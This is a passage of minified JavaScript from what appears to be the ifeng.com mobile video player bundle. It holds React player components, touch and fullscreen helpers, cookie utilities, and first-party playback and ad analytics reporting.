0:n.el.current)),this.props.playermsg.getExposeApisCb){var c=this.exposeApis();this.props.playermsg.getExposeApisCb(c)}}},{key:"componentWillUnmount",value:function(){var e;this.unBindCoreEvents(),null===(e=this.pauseAfterLeaveObs)||void 0===e||e.disconnect()}},{key:"render",value:function(){var e=this;return s.default.createElement(h.VideoContext.Consumer,null,(function(t){return s.default.createElement("div",{style:{height:"100%",overflow:"auto"},onClick:e.handleClick.bind(e,t.playermsg,t.playBtnStatus,t.shortTipsShow)},e.getRenderArr(t),1===e.state.openClient?s.default.createElement(_.default,{key:"tipsMask",videoWxLanch:t.videoConfig.videoWxLanch,callAppConfig:t.videoConfig.callAppConfig,content:e.state.content}):null)}))}}])}(s.PureComponent);e.default=O})?o.apply(t,a):o)||(e.exports=r)},47498:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(24199)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.playBtnStatus,n=e.playBtnShow,o=e.handleClickBtn,a=e.openClient,r="play"===t?c.default.playingBtn:c.default.pauseBtn;return"ended"===t&&(r=c.default.replayBtn),u.default.createElement("div",{className:"".concat(c.default.videoPlayBtn," ").concat(r),style:{display:n&&1!==a?"block":"none"},onClick:o.bind(this),id:"playBtn"})}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},8677:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(65588)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.postShow,n=void 0===t||t,o=e.posterUrl,a=void 0===o?"//p0.ifengimg.com/a/2017/0905/4aaeeaf1c8c482bsize20_w700_h530.jpg":o,r=e.videoType,i=void 0===r?"video":r;return u.default.createElement("div",{className:"miniVideo"===i?c.default.miniVideo_poster:c.default.video_poster,style:{backgroundImage:"url(".concat(a,")"),display:n?"block":"none"}})}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54872:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(43301),n(69244)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=n(79556).callApp,g=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).spanHandleCalledApp=function(){var t=e.props.callAppConfig;v(t)},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.mobileClosureTime,n={callAppConfig:e.callAppConfig};return u.default.createElement("div",{className:c.default.shortTips},"可试看",t,"秒，去"," ",u.default.createElement("span",{className:c.default.fhxwkhd},"凤凰网新闻客户端",u.default.createElement(s.WxLaunchHack,{content:n}))," ","观看")}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88590:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(81113),n(71240)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=n(79556).callApp,g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).handleCalledApp=function(){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=o.props.callAppConfig;t&&n&&(n.isJumpQQlink=e,v(n))},o.sliceContent="",o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.videoWxLanch;return this.sliceContent=t||"去凤凰新闻客户端观看完整版",this.sliceContent=this.sliceContent.slice(0,16),u.default.createElement("div",{className:c.default.tipsMask},u.default.createElement("div",{className:c.default.textCenter},u.default.createElement("p",{className:c.default.tipsText},this.sliceContent),u.default.createElement("button",{className:c.default.openClient,onClick:this.handleCalledApp},"打开凤凰新闻",n&&!n.isVideoShare&&n.wxLaunchSwitch&&u.default.createElement(s.WxLaunchApp,{launchType:n.wxLaunchType,schemeLink:n.schemeLink,launchAppClick:this.handleCalledApp.bind(this,!0,!1,!1),launchAppFail:this.handleCalledApp.bind(this,!1,!0,!0)}))))}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72722:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26831)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.titleShow;return u.default.createElement("div",{className:"".concat(c.default.titleLine," ").concat(n?"":c.default.titleLineHide)},t)}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99055:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32627),n(65140),n(25795),n(88626),n(55560),n(1254)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,b()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Player=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=g(u),s=h(s),f=h(f),p=h(p),m=h(m);var w=e.Player=function(e){function n(){return(0,t.default)(this,n),y(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.videoConfig,n=e.playermsg,o=e.playermsg,a=o.background,r=void 0===a?"#000":a,i=o.tips,l=o.hasMargin,h=void 0!==l&&l,v=o.width,g=void 0===v?"100%":v,y=o.height,b=void 0===y?"100%":y;return u.default.createElement(u.Fragment,null,u.default.createElement("div",{className:"".concat(m.default.videoContainer," ").concat(h?m.default.containerMargin:null),style:{background:r,width:g,height:b},id:"videoContainer"},u.default.createElement(s.default,{initData:{videoConfig:t,playermsg:n}},u.default.createElement(c.VideoContext.Consumer,null,(function(e){if(e&&e.videoReady){var t=function(){},o=e.dispatch||t;return u.default.createElement(d.MobileVideo,{dispatch:o,videoConfig:e.videoConfig||{},playermsg:n})}return u.default.createElement(f.default,null)})))),i?u.default.createElement(p.default,{content:i}):null)}}])}(u.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},55560:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(71491)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return u.default.createElement("div",{className:c.default.tips},e)}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},64432:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99055)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Player",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},40529:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.launchFullscreen=void 0,e.launchFullscreen=function(e,t){e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.msRequestFullscreen?e.msRequestFullscreen():e.oRequestFullscreen?e.oRequestFullscreen():e.webkitRequestFullscreen?e.webkitRequestFullScreen():window.ActiveXObject?new window.ActiveXObject("WScript.Shell").SendKeys("{F11}"):e.webkitEnterFullscreen?e.webkitEnterFullscreen():e.enterFullScreen&&e.enterFullScreen(),t&&t()}})?n.apply(t,o):n)||(e.exports=a)},29307:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.tap=e.swip=e.default=void 0,t=o(t);var a=void 0,r="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchstart"in window?"touchstart":"mousedown",i="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchmove"in window?"touchmove":"mousemove",l="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchend"in window?"touchend":"mouseup",u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){};e.addEventListener(t,(function(e){n.call(a,e)}))},c=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return e=e||window.event,t="x"===t?"pageX":"pageY","ontouchstart"in window?n?e.changedTouches[0][t]:e.touches[0][t]:e[t]},s=e.swip=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(){},s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},d=0,f=0,p=0,m=0,h="unknown";u(e,r,(function(e){d=c(e,"x"),f=c(e,"y"),t.call(a,d,f)}),s),u(e,i,(function(e){var t=c(e,"x"),o=c(e,"y");"unknown"===h&&(h=Math.abs(t-d)>Math.abs(o-f)?"horizontal":"vertical"),!1===(void 0!==s.direct?"horizontal"===s.direct?n.call(a,d,t,h):n.call(a,f,o,h):"horizontal"===h?n.call(a,d,t,h):n.call(a,f,o,h))&&(e.preventDefault(),e.stopPropagation())}),s),u(e,l,(function(e){p=c(e,"x",!0),m=c(e,"y",!0),void 0!==s.direct?"horizontal"===s.direct?o.call(a,d,p,h):o.call(a,f,m,h):"horizontal"===h?o.call(a,d,p,h):o.call(a,f,m,h)}),s)};e.tap=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.duration||0,s=o.fixDistance||10,d=0,f=0,p=0,m=0,h=0,v=0;u(e,r,(function(e){d=(new Date).valueOf(),p=c(e,"x"),m=c(e,"y"),t.call(a,p,m)})),u(e,l,(function(e){var t=!0;f=(new Date).valueOf(),h=c(e,"x",!0),v=c(e,"y",!0),f-d>i&&(Math.abs(h-p)<s||Math.abs(v-m)<s)&&(t=n.call(a,h,v)),n.call(a,h,v),!1===t&&(e.preventDefault(),e.stopPropagation())}))},e.default=s},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},34316:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(46880)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.toFirstCharUpCase=e.setAttribute=e.resetVideo=e.playerSetCookie=e.playerGetCookie=e.mergeObj=e.loadVideo=e.isIphone=e.handleVideoProgress=e.getResolution=e.getOs=e.getBrowser=e.formatVideoDuration=e.extend=e.createUid=e.creatCallBackName=e.canPlay=e.calTime=void 0,t=o(t),e.toFirstCharUpCase=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.setAttribute=function(e,t,n){return e.setAttribute(t,n)};var a=e.loadVideo=function(e){"function"==typeof e.load&&function(){try{e.load()}catch(t){}}()},r=(e.resetVideo=function(e){if(e){for(var t=e.querySelectorAll("source"),n=t.length;n--;)e.removeChild(t[n]);e.removeAttribute("src"),a(e)}},e.mergeObj=function(e,t){for(var n in t)e[n]=t[n];return e},function(){var e=[];if(""!==document.cookie)for(var t=document.cookie.split(";"),n=0,o=t.length;n<o;n++){var a=t[n],r=a.indexOf("="),i=a.substring(0,r).replace(/[ ]/g,""),l=a.substring(r+1),u={};u.name=i,u.value=l,e.push(u)}return e}),i=(e.playerGetCookie=function(e){for(var t=r(),n=0,o=t.length;n<o;n++){var a=t[n];if(a.name===e)return decodeURIComponent(a.value)}return""},e.playerSetCookie=function(e,t,n,o,a,r){var i=encodeURIComponent,l=[];if(l.push("".concat(e,"=").concat(i(t))),a){var u=new Date;u.setTime(u.getTime()+1e3*a*60),l.push("; expires=".concat(u.toGMTString()))}l.push(n?"; path=".concat(n):""),l.push(o?"; domain=".concat(o):""),l.push(r?"; secure":""),document.cookie=l.join("")},e.createUid=function(){for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-",t=parseInt(268435455*Math.random()).toString(2),n=(new Date).getTime().toString(2);t.length<28;)t="0".concat(t);for(;n.length<44;)n="0".concat(n);for(var o=t+n,a="",r=0;r<12;r++)a+=e.charAt(parseInt(o.substr(6*r,6),2));return a},function(e){return 2===e.toString().length?e.toString():"0".concat(e.toString())});e.formatVideoDuration=function(e){var t=e;if(isNaN(e))return"00:00";"string"==typeof e&&(t=Number(e));var n=Math.floor(t/60),o=t%60,a=0;return n>60&&(a=Math.floor(n/60),n%=60),a>0?"".concat(a.toString(),":").concat(i(n),":").concat(i(o)):"".concat(i(n),":").concat(i(o))},e.handleVideoProgress=function(e,t){return"".concat((100*e/t).toString(),"%")},e.isIphone=function(){return navigator.userAgent.toLowerCase().indexOf("iphone")>=0},e.calTime=function(e,t,n,o,a){var r=e+Math.floor((n-t)/o*a);return r>a?Math.floor(a):r<0?0:Math.floor(r)},e.extend=function(){for(var e={},t=0,n=arguments.length;t<n;t++){var o=t<0||arguments.length<=t?void 0:arguments[t];for(var a in o)e[a]=o[a]}return e},e.getResolution=function(){return{screenW:screen.width,screenH:screen.height}},e.getBrowser=function(){var e=t.default.getParser(window.navigator.userAgent).getBrowser();return{type:e.name||"",version:e.version||""}},e.getOs=function(){var e=t.default.getParser(window.navigator.userAgent),n={name:"unknown",version:""};return e.getOS&&(n=e.getOS()),"".concat(n.name||"","_").concat(n.version||"")||""},e.canPlay=function(e){return document.createElement("video").canPlayType(e)},e.creatCallBackName=function(e){for(var t=0,n="".concat(e,"_").concat(t);window[n];)t++,n="".concat(e,"_").concat(t);return n}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},93078:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(34316),n(46880)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.randomNum=e.Stat=void 0,t=i(t),o=i(o),r=i(r);var l=e.Stat=function(){function e(n){(0,t.default)(this,e),this.playermsg=n,this.init(n)}return(0,o.default)(e,[{key:"getRandomUid",value:function(){var e=(new Date).getTime()+(Math.round(4096*Math.random())<<24),t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZXX",n="",o=t.charAt(parseInt(63&e));e>>=6;var a=t.charAt(parseInt(63&e));e>>=6;var r=t.charAt(parseInt(63&e));e>>=6;var i=t.charAt(parseInt(63&e));e>>=6;var l=t.charAt(parseInt(63&e));return e>>=6,n+=t.charAt(parseInt(63&e))+l+i+r+a+o}},{key:"init",value:function(e){this.initParams(e)}},{key:"initParams",value:function(e){this.disableSendState=e.disableSendState||!1,this.mediaurl="//stadig.ifeng.com/media.js",this.playerurl="//stadig.ifeng.com/vplayer.js",this.accumulator="//survey.news.ifeng.com/accumulator.php",this.gid=window.gid;var t=this.formatmsg(e),n=this.formatMediamsg(e);this.mediaParams=(0,a.extend)(t,n),this.restore();var o=this.formatPlayermsg(e);this.playerParams=(0,a.extend)(t,o);var r=this.formatAdmsg(e);this.adParams=(0,a.extend)(t,r)}},{key:"sendMedia",value:function(e){var t;if(!this.disableSendState){var n="is_".concat(e,"_send");if(!0!==this[n]){this[n]=!0;var o=(0,a.extend)(this.mediaParams,{url:e,tm:(new Date).getTime()}),r=[];for(var i in o)r.push("".concat(i,"=").concat(encodeURIComponent(o[i])));var l=document.createElement("script");if(l.src="".concat(this.mediaurl,"?").concat(r.join("&")),document.getElementsByTagName("head")[0].appendChild(l),"vv"===e&&null!=this&&null!==(t=this.playermsg)&&void 0!==t&&t.guid){var u=document.createElement("script");u.src="".concat(this.accumulator,"?key=").concat(this.playermsg.guid,"&tm=").concat((new Date).getTime()),document.getElementsByTagName("head")[0].appendChild(u)}}}}},{key:"sendVplayer",value:function(e){if(!this.disableSendState){var t=!1;if(this.playermsg.categoryId&&"154"===this.playermsg.categoryId.split("-")[0]&&(t=!0),0!==window.randomNum||t){var n=this.formatPlayermsg(e);if(n=(0,a.extend)(this.playerParams,n),1e5===e){var o=window.navigator.language||"",r=(0,a.getResolution)(),i="".concat((0,a.getOs)(),"$false$").concat(o,"$",1,"$").concat(r.screenW,"$").concat(r.screenH);n.systemInfo=i}n.gid=window.gid||"",n.url=window.srcVideoUrl||"",n.tm=(new Date).getTime(),n.err=e;var l=[];for(var u in n)l.push("".concat(u,"=").concat(encodeURIComponent(n[u])));var c=document.createElement("script");c.src="".concat(this.playerurl,"?").concat(l.join("&")),document.getElementsByTagName("head")[0].appendChild(c)}}}},{key:"sendAd",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Object,o=arguments.length>3?arguments[3]:void 0,r=(0,a.extend)(this.adParams,{url:e,atype:t,tm:(new Date).getTime()});if("request"===e){var i=n.oneadTime?n.oneadTime.join("|"):"",l=n.adUrl?n.adUrl.join("|"):n.materiaUrl||"";r=(0,a.extend)(r,{snapid:"",adur:i,aid:l})}else{var u=n.oneadTime?n.oneadTime[o]:"",c=n.adUrl?n.adUrl[o]:n.materiaUrl||"";r=(0,a.extend)(r,{snapid:"",adur:u,aid:c})}var s=[];for(var d in r)s.push("".concat(d,"=").concat(encodeURIComponent(r[d])));var f=document.createElement("script");f.src="".concat(this.adplayerurl,"?").concat(s.join("&")),document.getElementsByTagName("head")[0].appendChild(f)}},{key:"changeParams",value:function(e){var t=this.formatMediamsg(e);this.params=(0,a.extend)(this.params,t),this.restore()}},{key:"restore",value:function(){this.is_vv_send=!1,this.is_cv_send=!1}},{key:"formatmsg",value:function(e){var t=null;""===(0,a.playerGetCookie)("userid")?(t=this.getRandomUid(),(0,a.playerSetCookie)("userid",t,{domain:".ifeng.com",path:"/",expires:518400})):t=(0,a.playerGetCookie)("userid");var n=void 0!==e.categoryId?e.categoryId:"",o="vHTML5Player_v2.0.0",i=e.columnName,l="v_Free",u="",c="";""!==n&&(l="154"===(u=n.split("-")[0])?"v_Doc":"171"===u?"v_Biz":"v_Free"),void 0!==window.device&&void 0!==window.device.type&&(c=window.device.type);var s=r.default.getParser(window.navigator.userAgent),d={},f="".concat(window?"".concat(window.screen.width,"*").concat(window.screen.height):"");return s.getOS&&void 0===(d=s.getOS()).name&&(d={name:"unknown",version:""}),{id:e.guid,sid:(0,a.playerGetCookie)("sid"),uid:t,from:l,vid:o,provider:e.CPId||"",dur:e.duration,se:void 0!==i?i:n,cat:n,ptype:u,systemInfo:"".concat(d.name&&d.name.toLowerCase()||"",",").concat(d.name,"_").concat(d.version,",").concat(s.getBrowserName?s.getBrowserName():"",",").concat(f),ref:window.location.href,loc:c,snapid:"wapifeng"}}},{key:"formatMediamsg",value:function(e){return{cat:void 0!==e.categoryId?e.categoryId:"",provider:e.CPId||""}}},{key:"formatPlayermsg",value:function(e){var t=void 0!==e.src?"".concat(e.src,"?gid=").concat(this.gid):"",n=void 0!==e.br?e.br:"",o=void 0!==e.err?e.err:"",a={};return a.gid=this.gid,""!==t&&(a.url=t),""!==n&&(a.br=n),""!==o&&(a.err=o),a}},{key:"formatAdmsg",value:function(e){var t=void 0!==e.categoryId?e.categoryId:"",n=(0,a.getBrowser)(),o=(0,a.getResolution)(),r="PC,".concat((0,a.getOs)(),",").concat(n.type,"_").concat(n.version,",").concat(o.screenW,"*").concat(o.screenH);return{cat:t,provider:e.CPId||"",systemInfo:r}}}],[{key:"createNum",value:function(){var e=1,t=1e4,n=Math.random()*(t-e)+e;return n>=1&&n<=1e3?1:0}}])}();e.randomNum=l.createNum()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},82111:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(92086)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WXGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},92086:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37717),n(33811),n(76648),n(79556),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,b()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function b(){try{var 